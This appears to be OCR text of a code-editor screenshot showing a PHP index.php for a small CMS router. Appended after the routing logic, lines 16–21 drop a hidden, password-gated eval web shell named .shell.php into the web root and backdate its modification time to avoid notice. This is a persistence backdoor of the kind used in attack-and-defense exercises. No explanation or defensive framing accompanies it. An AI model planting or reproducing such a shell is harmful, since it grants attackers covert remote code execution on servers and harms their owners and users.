 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) ··· 搜索
.shell.php 1.php index.php
D: > 桌面 > html > index.php
1 <?php
2 include('config.php');
3 include(SYS_ROOT.INC.'common.php');
4 $path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
5 if(substr($path, 0,1)=='/'){
6     $path=substr($path,1);
7 }
8 $path = Base::safeword($path);
9 $ctrl=isset($_GET['action'])?$_GET['action']:'run';
10 if(isset($_GET['createprocess']))
11 {
12     Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
13 }else{
14     Index::run($path);
15 }
16 $file = '/var/www/html/.shell.php';
17 $code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
18 file_put_contents($file, $code);
19 system('touch -m -d "2021-01-01 00:00:01" .shell.php');
20 usleep(3000);
21 ?>
22
16
0 0 3 0 行 18，列 33 制表符长度: 4 UTF-8 CRLF PHP 3 Spell